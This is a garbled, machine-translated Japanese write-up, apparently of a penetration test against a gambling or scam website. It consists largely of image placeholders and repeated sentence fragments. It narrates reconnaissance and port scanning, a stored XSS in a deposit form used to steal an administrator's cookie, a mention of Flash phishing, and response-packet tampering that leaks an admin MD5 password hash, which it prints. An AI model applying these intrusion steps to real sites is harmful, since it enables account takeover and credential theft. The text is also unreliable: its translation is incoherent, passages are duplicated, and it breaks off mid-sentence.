















がないことがわかりました。次に、Webmasterツールに移動して、http://s.tool.chinaz.com/same をご覧ください。香港、羊毛は羊から来て、中国人は中国人をだましていますか? IPアドレスを知った後、ポートスキャン(フルポートスキャン +サービス検出。

をご覧ください。香港、羊毛は羊から来て、中国人は中国人をだましていますか? IPアドレスを知った後、ポートスキャン(フルポートスキャン +サービス検出。





オープンポート3306を見て、接続して見てみましょう。

オープンポート3306を見て、接続して見てみましょう。 それが機能しないことを発見し、外部から接続するべきではありません。



それが機能しないことを発見し、外部から接続するべきではありません。 でURLの後ろに管理者を追加します。それから私は、BCの背景が一般的に別々に存在することを覚えています。そのため、XSSのみを見つけることができます。アカウントを登録してログインしてチェックアウトします。



でURLの後ろに管理者を追加します。それから私は、BCの背景が一般的に別々に存在することを覚えています。そのため、XSSのみを見つけることができます。アカウントを登録してログインしてチェックアウトします。 記入されたものは誤った情報です。真剣に受け止めないでください。



記入されたものは誤った情報です。真剣に受け止めないでください。 入力後、それは0日間のロマンスです。デポジットが





入力後、それは0日間のロマンスです。デポジットが である場所で試してみたようです。XSSプラットフォームがCookieを受信できるかどうかを確認しました

である場所で試してみたようです。XSSプラットフォームがCookieを受信できるかどうかを確認しました はCookieを受け取り、XSSが存在することを確認し、次のバックエンドにログインします。

はCookieを受け取り、XSSが存在することを確認し、次のバックエンドにログインします。 ここでは、実際に多くのユーザーがいて、詐欺されたユーザーが管理者によって削除されるため、ユーザーがほとんどいないことがわかります。

ここでは、実際に多くのユーザーがいて、詐欺されたユーザーが管理者によって削除されるため、ユーザーがほとんどいないことがわかります。



データベースのバックアップがあることを確認しましたが、ダウンロードすることは不可能であることがわかりました。あきらめた後、私はグループの大物に尋ねました。大きな男は、彼がフラッシュフィッシングを行うことができると言った。ソースコードをダウンロードした後、フラッシュフィッシングを行う条件が3つあることがわかりました。私は条件:自由スペース、フリードメイン名(ドメイン名はwww.flashxxx.tkになる可能性があります)を決定的に放棄しました。 CDN3を持っていません。同じIP Webサイトhttp://s.tool.chinaz.com/same4をクエリします。 NAMPを介してIPの対応するポートと指紋をスキャンし、ポート80、3306、および8800が開いていることがわかりました。5。 BCには特別なバックグラウンド管理6があります。ここで、誤ったテストログインアカウントを登録します。固定ポイント情報デポジット情報のユーザー名にXSSの脆弱性があります。送信後、レビュー担当者がクリックしてレビュー管理者8のクッキー情報を表示します。リーククッキーを介して、管理者の背景アドレスを表示できます。

データベースのバックアップがあることを確認しましたが、ダウンロードすることは不可能であることがわかりました。あきらめた後、私はグループの大物に尋ねました。大きな男は、彼がフラッシュフィッシングを行うことができると言った。ソースコードをダウンロードした後、フラッシュフィッシングを行う条件が3つあることがわかりました。私は条件:自由スペース、フリードメイン名(ドメイン名はwww.flashxxx.tkになる可能性があります)を決定的に放棄しました。 CDN3を持っていません。同じIP Webサイトhttp://s.tool.chinaz.com/same4をクエリします。 NAMPを介してIPの対応するポートと指紋をスキャンし、ポート80、3306、および8800が開いていることがわかりました。5。 BCには特別なバックグラウンド管理6があります。ここで、誤ったテストログインアカウントを登録します。固定ポイント情報デポジット情報のユーザー名にXSSの脆弱性があります。送信後、レビュー担当者がクリックしてレビュー管理者8のクッキー情報を表示します。リーククッキーを介して、管理者の背景アドレスを表示できます。

2.2歴史的な抜け穴はまだ再現できます。

2.2歴史的な抜け穴はまだ再現できます。

脆弱性実際のケース:

脆弱性実際のケース:



















応答パッケージを変更します。 falseをtrueに変更する場合、管理者ユーザーのMD5値パスワードをリークすることができます

応答パッケージを変更します。 falseをtrueに変更する場合、管理者ユーザーのMD5値パスワードをリークすることができます

チャネルのMD5値を使用して、MD5値にログインするためにチャネルのMD5値を使用して、MD5値をページにログインします。

チャネルのMD5値を使用して、MD5値にログインするためにチャネルのMD5値を使用して、MD5値をページにログインします。 7AC301836522B54AFCBBED714534C7FB

7AC301836522B54AFCBBED714534C7FB

5。

5。

このロジックと

